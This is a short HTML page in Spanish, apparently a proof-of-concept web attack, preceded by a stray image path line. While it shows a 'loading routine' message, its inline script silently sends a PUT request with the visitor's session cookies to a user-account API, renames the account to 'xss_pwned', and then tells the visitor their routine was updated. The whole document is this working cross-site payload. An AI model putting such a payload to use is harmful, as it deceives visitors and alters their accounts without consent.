 <html>
<body>
<h1>Cargando rutina...</h1>
<script>
  fetch("/api/usuarios/me", {
    method: "PUT",
    credentials: "include",
    headers: {"Content-Type": "application/json"},
    body: JSON.stringify({"username": "xss_pwned"})
  }).then(r => r.json()).then(d => {
    document.body.innerHTML = "<h1>Tu rutina se ha actualizado</h1>";
  });
</script>
</body>
</html>